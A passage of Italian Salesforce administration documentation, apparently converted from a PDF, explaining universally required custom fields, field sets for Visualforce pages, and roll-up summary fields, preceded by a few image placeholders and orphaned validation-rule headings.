

## Impedire modifiche a un campo dopo che è stato salvato



# Formato numero di previdenza sociale



## Valuta valida



#### Numero carta di credito valido



### Indirizzo IP valido



#### Estensione sito Web



# <span id="page-4134-0"></span>Utilizzo dei campi obbligatori per assicurare la qualità dei dati

È possibile migliorare la qualità dei dati immessi dagli utenti in Salesforce creando campi universalmente obbligatori.

Un campo universalmente obbligatorio è un campo personalizzato in cui deve comparire un valore tutte le volte che un record viene salvato in Salesforce, nell'API Force.com, in Connect Offline, in Salesforce per Outlook, nel portale Self-Service o nei processi automatizzati quali Web a lead e Web a caso. Rendere un campo obbligatorio in un layout di pagina o nelle impostazioni di protezione a livello di campo significa assicurarsi che gli utenti inseriscano un valore; un campo universalmente obbligatorio, invece, conferisce ai dati una qualità superiore, oltre il livello di presentazione dei layout di pagina.

È possibile rendere universalmente obbligatori i seguenti tipi di campi personalizzati:

- **•** Valuta
- **•** Data
- **•** Data/ora
- **•** Email
- **•** Relazione record principale-record dettaglio (sempre obbligatorio)
- **•** Numero
- **•** Percentuale
- **•** Telefono
- **•** Testo
- **•** Area di testo
- **•** URL

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Connect Offline, Salesforce per Outlook, il portale Self-Service, Web a lead e Web a caso non sono disponibili nella versione **Database.com Edition**

.

Per rendere universalmente obbligatorio un campo personalizzato, selezionare la casella di controllo **Obbligatorio** durante la sua definizione.

Nota: È necessario specificare un [valore predefinito](#page-4057-0) per i campi personalizzati obbligatori dei membri delle campagne. quando si imposta un campo utente come universalmente obbligatorio occorre indicare un valore predefinito per quel campo.

I membri dei gruppi relazione non supportano i campi universalmente obbligatori.

#### VEDERE ANCHE:

<span id="page-4135-0"></span>[Considerazioni sui campi universalmente obbligatori](#page-4135-0)

### Considerazioni sui campi universalmente obbligatori

Un campo universalmente obbligatorio è un campo personalizzato in cui deve comparire un valore tutte le volte che un record viene salvato in Salesforce, nell'API Force.com, in Connect Offline, in Salesforce per Outlook, nel portale Self-Service o nei processi automatizzati quali Web a lead e Web a caso. Rivedere le considerazioni che seguono prima di rendere i campi personalizzati universalmente obbligatori.

- **•** I campi standard non possono essere universalmente obbligatori.
- **•** I campi universalmente obbligatori sono obbligatori in tutti i tipi di record.
- **•** Nelle pagine di modifica vengono sempre visualizzati i campi universalmente obbligatori, indipendentemente dalla protezione a livello di campo.
- **•** Durante la progettazione dei layout di pagina, i campi universalmente obbligatori:
	- **–** Non possono essere eliminati da un layout di pagina.
	- **–** Vengono aggiunti automaticamente alla fine della prima sezione di un layout di pagina, se non sono già presenti.
	- **–** Non possono essere di sola lettura o opzionali.
	- **–** Sono in grassetto per essere più facilmente visibili.
	- **–** Sono disabilitati nella pagina delle proprietà dei campi perché non è possibile eliminare l'impostazione obbligatoria.
- **•** I campi universalmente obbligatori vengono applicati solo durante la conversione dei lead se la convalida e i trigger per la conversione dei lead sono stati abilitati nell'organizzazione.
- **•** La funzione di Creazione rapida non consente di imporre campi universalmente obbligatori.
- **•** Se si rende universalmente obbligatorio un campo attività personalizzato, occorre fornire anche un valore predefinito.
- **•** I campi universalmente obbligatori devono essere inclusi nei file di importazione; in caso contrario, l'importazione non andrà a buon fine.
- **•** Non assegnare i valori predefiniti a campi che siano sia obbligatori che univoci, in quanto ne potrebbero risultare errori di univocità.
- **•** Non è possibile rendere universalmente obbligatorio un campo se questo è utilizzato da un aggiornamento di campo che imposta valori vuoti nel campo stesso.
- **•** I campi obbligatori possono essere vuoti nei record che esistevano prima che il campo fosse reso obbligatorio. Quando un utente aggiorna un record con un campo obbligatorio vuoto, è necessario che immetta un valore in tale campo prima di salvare il record.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Gli oggetti standard, i layout di pagina, Connect Offline, Salesforce per Outlook, il portale Self-Service, Web a lead e Web a caso non sono disponibili nella versione **Database.com Edition**

**•** I dati delle richieste Web a lead e Web a caso non vengono convalidati da Salesforce. I dati non validi non vengono salvati quando vengono inviate le richieste. Ad esempio, se il campo personalizzato è un campo valuta e un utente immette caratteri alfabetici come "Abc" anziché numeri, la richiesta viene inviata ma non verrà salvato alcun valore nel campo valuta personalizzato.

#### VEDERE ANCHE:

[Utilizzo dei campi obbligatori per assicurare la qualità dei dati](#page-4134-0)

# <span id="page-4136-0"></span>Informazioni sugli insiemi di campi

Un insieme di campi è un raggruppamento di campi. Ad esempio, un insieme di campi può contenere campi che descrivono il nome, il secondo nome, il cognome e la qualifica aziendale di un utente. Quando un insieme di campi viene aggiunto a una pagina Visualforce, gli sviluppatori possono eseguire il loop dei campi e il rendering. Se la pagina viene aggiunta a un pacchetto gestito, gli amministratori possono aggiungere, rimuovere o riordinare i campi di un insieme al fine di modificare i campi che vengono presentati nella pagina Visualforce senza apportare alcuna modifica al codice. La stessa pagina Visualforce può presentare diversi insiemi di informazioni, a seconda dei campi che un abbonato desidera mantenere.

Un amministratore può creare o modificare gli insiemi di campi dell'organizzazione o [modificare](#page-4137-0) [qualsiasi insieme di campi installato.](#page-4137-0) Gli insiemi di campi sono disponibili su tutti gli oggetti standard che supportano i [campi personalizzati](#page-4045-0) e in tutte le organizzazioni che supportano la creazione di pagine Visualforce.

I campi aggiunti a un insieme di campi possono appartenere a due categorie:

- **•** Se un campo è contrassegnato come Disponibile per l'insieme di campi, il campo esiste nell'insieme ma lo sviluppatore non lo ha presentato nella pagina Visualforce inserita nel pacchetto. Gli amministratori possono visualizzare il campo dopo che l'insieme di campi è stato distribuito spostandolo dalla colonna Disponibile alla colonna Nell'insieme di campi.
- **•** Se un campo è contrassegnato con Nell'insieme di campi, lo sviluppatore ha eseguito il rendering del campo nella pagina Visualforce inserita nel pacchetto per impostazione predefinita. Gli amministratori possono rimuovere il campo dalla pagina dopo che l'insieme di campi è stato distribuito, rimuovendolo dalla colonna Nell'insieme di campi.

VEDERE ANCHE:

[Insiemi di campi obbligatori](#page-4138-0) [Creazione di campi personalizzati](#page-4046-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-4137-0"></span>Creazione e modifica di insiemi di campi

Salesforce dispone di uno strumento WYSIWYG con funzione di trascinamento per la creazione e la modifica degli insiemi di campi. L'editor degli insiemi di campi ottimizzato è abilitato per impostazione predefinita e offre tutte le funzionalità dell'editor originale, oltre a funzionalità aggiuntive e a un'interfaccia WYSIWYG ancora più semplice da utilizzare.

- **1.** Dalle impostazioni di gestione per l'oggetto appropriato, accedere agli insiemi di campi e fare clic su **Nuovo**.
- **2.** Immettere un'**Etichetta insieme di campi**. Questo è il nome che viene visualizzato agli abbonati che installano il campo mediante un pacchetto gestito.
- **3.** Se lo si desidera, immettere un nome per l'insieme di campi. Questo è il nome che viene utilizzato dalla pagina Visualforce per fare riferimento all'insieme di campi.
- **4.** Nell'area **Dove si utilizza?**, immettere una breve descrizione delle pagine Visualforce che utilizzano l'insieme di campi e per quali scopi. Questa informazione aiuta l'abbonato a capire dove e come viene utilizzato un insieme di campi installato, in modo che lo possa compilare con i propri campi.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **5.** Salvare le modifiche.
- 6. Per aggiungere campi all'insieme di campi, trascinarli dalla tavolozza degli oggetti e rilasciarli nel contenitore Disponibile per l'insieme di campi o Nell'insieme di campi. I campine contenitore Disponibile per l'insieme di campi non sono inizialmente visibili nella pagina Visualforce. I campi nel contenitore Nell'insieme di campi sono visibili per impostazione predefinita.

Nota: nell'insieme di campi è possibile includere campi che fanno riferimento a più oggetti. Quando si include in un insieme di campi un campo che fa riferimento a più oggetti, l'unico campo che è possibile includere è l'oggetto Nome.

È possibile trascinare un campo da un contenitore e rilasciarlo in un altro. L'ordine verticale dell'elenco Nell'insieme di campi indica l'ordine in base a cui vengono resi i campi nelle pagine Visualforce.

- **7.** Per rimuovere un campo da un insieme di campi, trascinare nuovamente l'elemento nella tavolozza degli oggetti o fare clic sull'icona ( $\bigcirc$ ) accanto all'elemento.
- 8. Per rendere un campo obbligatorio, fare doppio clic sull'elemento o fare clic sull'icona della chiave inglese (  $\ll$ ) accanto all'elemento e selezionare la casella di controllo Obbligatorio.

Nota: Indica che il campo è obbligatorio e che deve includere un valore per poter salvare il record.

- **9.** Salvare le modifiche.
- Importante: il numero totale di inserimenti di oggetti incrociati all'interno del contenitore Nell'insieme di campi non può essere superiore a 25.

Dopo che un insieme di campi viene distribuito nell'organizzazione, è sempre possibile contrassegnare i campi nell'elenco Disponibile per l'insieme di campi come Nell'insieme di campi o viceversa. Procedere nel modo seguente:

- **1.** Individuare l'insieme di campi da modificare. Da Imposta, immettere *Pacchetti installati* nella casella Ricerca veloce, selezionare **Pacchetti installati**, fare clic su un pacchetto installato e quindi scegliere l'insieme di campi da modificare. In alternativa, se si sa quale oggetto contiene l'insieme di campi da modificare, andare alla pagina dei dettagli dell'oggetto e fare clic su **Modifica** nell'elenco correlato dell'insieme di campi.
- **2.** Se l'utente non ha inizialmente creato l'insieme di campi, sarà possibile solo modificare i campi all'interno dell'insieme di campi. Per spostare i campi da un contenitore all'altro, trascinare e rilasciare un campo da un contenitore all'altro. Per modificare l'ordine di un campo di cui è stato eseguito il rendering, trascinare il campo verso l'alto o il basso nell'elenco nella posizione in cui si desidera visualizzarlo.

**3.** Salvare le modifiche.

### <span id="page-4138-0"></span>Insiemi di campi obbligatori

Durante la creazione o la modifica degli insiemi di campi è possibile definire i campi come si desidera. È possibile definire un campo come obbligatorio per assicurarsi che l'utente immetta le informazioni necessarie nel campo. Il campo obbligatorio è disponibile soltanto nel contenitore Nell'insieme di campi. Se un campo definito come obbligatorio nel contenitore Nell'insieme di campi viene rimosso dal contenitore Nell'insieme di campi, l'attributo di campo obbligatorio viene rimosso.

Nota: Se si rimuovono i campi che erano stati resi obbligatori da un pacchetto gestito installato dal contenitore Nell'insieme di campi, l'attributo obbligatorio non viene rimosso da tali campi.

Per definire un campo come obbligatorio in un insieme di campi, vedere [Creazione e modifica di](#page-4137-0) [insiemi di campi](#page-4137-0) a pagina 4132

VEDERE ANCHE:

[Informazioni sugli insiemi di campi](#page-4136-0) [Creazione e modifica di insiemi di campi](#page-4137-0)

# Campo di riepilogo di roll-up

Un campo di riepilogo di roll-up calcola i valori dai record correlati, ad esempio i valori in un elenco correlato. È possibile creare un campo di riepilogo di roll-up che visualizza un valore in un record principale in base ai valori dei campi in un record dettaglio. Il record dettaglio deve essere correlato al record principale mediante una relazione record principale-record dettaglio. Ad esempio, si desidera visualizzare la somma degli importi delle fatture per tutti i record correlati di oggetti personalizzati fattura nell'elenco correlato Fatture di un account. Questo totale può essere visualizzato in un campo account personalizzato denominato Importo totale fatture.

Un campo di riepilogo di roll-up consente di eseguire diversi tipi di calcoli. Ad esempio, è possibile contare il numero di record dettaglio correlati a un record principale, oppure calcolare la somma, il valore minimo o il valore massimo di un campo nei record dettaglio.

Prima di creare i campi di riepilogo di roll-up per la propria organizzazione, leggere attentamente i suggerimenti di implementazione e le procedure consigliate.

# Suggerimenti per l'implementazione

#### **Amministrazione**

- **•** Creare campi di riepilogo di roll-up per:
	- **–** Qualsiasi oggetto personalizzato sul lato principale di una relazione record principale-record dettaglio
	- **–** Qualsiasi oggetto standard sul lato principale di una relazione record principale-record dettaglio con un oggetto personalizzato
	- **–** Le opportunità che utilizzano i valori dei prodotti opportunità correlati all'opportunità
	- **–** Account che utilizzano i valori delle opportunità correlate
	- **–** Campagne che utilizzano lo stato del membri o i valori dei campi personalizzati dei membri

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Nota: i campi formula personalizzati dei membri della campagna che fanno riferimento a campi derivati da lead o referenti non sono supportati.

- **•** I tipi di campi che si possono calcolare in un campo di riepilogo di roll-up dipendono dal tipo di calcolo. Ad esempio
	- **–** I campi numerici, valutari e percentuali sono disponibili quando si seleziona *SOMMA* come tipo di roll-up.
	- **–** I campi numerici, valutari, percentuali, data e data/ora sono disponibili quando si seleziona *MIN* o *MAX* come tipo di roll-up.
- **•** Talvolta non è possibile modificare il tipo di un campo a cui si fa riferimento in un campo di riepilogo di roll-up.
- **•** Assicurarsi che il filtro del riepilogo di roll-up non rilevi un campo formula che restituisce "#Errore!". Se uno dei criteri di filtro utilizza un campo formula che restituisce un errore, non viene restituita alcuna corrispondenza per quel criterio di filtro. Ad esempio, si supponga che il filtro di riepilogo di roll-up sia "Campo formula uguale a 10". Due record contengono errori e uno contiene il valore "10" in quel campo. In questo caso, il riepilogo include solo il record con il valore "10".
- **•** Salesforce non ricalcola il valore dei campi di riepilogo di roll-up della campagna quando vengono eliminati lead o referenti. Selezionare l'opzione Forza un ricalcolo globale del campo nella pagina di modifica di un campo di riepilogo di roll-up per ricalcolare manualmente il valore.
- **•** Non è possibile utilizzare campi con area di testo lungo, campi di elenchi di selezione a selezione multipla, campi Descrizione, campi di sistema quali Ultima attività, campi formule oggetti incrociate e campi di ricerca nella colonna dei filtri di riepilogo di roll-up.
- **•** I campi di numerazione automatica non sono disponibili per l'aggregazione in un campo di riepilogo di roll-up.
- **•** Dopo che è stato creato un campo di riepilogo di roll-up in un oggetto, non è possibile convertire la relazione record principale-record dettaglio dell'oggetto in una relazione di ricerca.
- **•** I campi di riepilogo di roll-up non sono disponibili per la mappatura dei campi lead dei lead convertiti.

#### **Gestione**

- **•** Se un campo di riepilogo di roll-up non contiene riferimenti campo incrociati tra gli oggetti o funzioni che derivano i valori, quali NOW o TODAY, può calcolare i valori dei campi formula.
	- Nota: il valore di un campo formula può risultare in "#Errore!" e influenzare il totale riepilogato. Se il tipo di riepilogo di roll-up è COUNT, i record vengono inclusi a prescindere che contengano un campo formula con un errore. Tuttavia, quando il Campo da aggregare è un campo formula che risulta in "#Errore!", i tipi di calcolo MIN, MAX e SOMMA escludono quei valori della formula.
- **•** Le modifiche al valore di un campo di riepilogo di roll-up possono attivare l'esecuzione delle regole di assegnazione. Se un campo di riepilogo di roll-up fa parte dei criteri di una regola di assegnazione, il nuovo valore del campo viene utilizzato per determinare se il record deve essere riassegnato.
- **•** Un campo di riepilogo di roll-up può attivare le regole di flusso di lavoro e convalida dei campi. Tuttavia, le regole di flusso di lavoro e le convalide dei campi non vengono attivate quando le seguenti modifiche causano il ricalcolo globale dei valori di riepilogo di roll-up:
	- **–** Modifica della definizione del riepilogo di roll-up (ad esempio, l'oggetto, la funzione o il campo in corso di aggregazione)
	- **–** Modifica dell'espressione di un campo formula cui si fa riferimento in un campo di riepilogo di roll-up
	- **–** Sostituzione dei valori di elenchi di selezione per i campi di elenchi di selezione cui si fa riferimento nel filtro del riepilogo di roll-up
	- **–** Modifica delle definizioni dei tipi di record degli elenchi di selezione
	- **–** Modifica dei tassi di conversione delle valute
	- **–** Modifica delle voci dei listini prezzi
- **•** Il calcolo dei valori dei campi di riepilogo di roll-up può durare fino a 30 minuti, a seconda del numero dei record coinvolti e di altri fattori.
- **•** Non viene impedita la creazione di campi di riepilogo di roll-up che possono produrre valori non validi, ad esempio 29 febbraio in un anno non bisestile. Se un campo di riepilogo di roll-up dà come risultato un valore non valido, questo non viene ricalcolato. Il campo continua a essere visualizzato con un'icona di riepilogo di roll-up non valido (, ), fino a che vengono modificati i valori inseriti nel riepilogo.
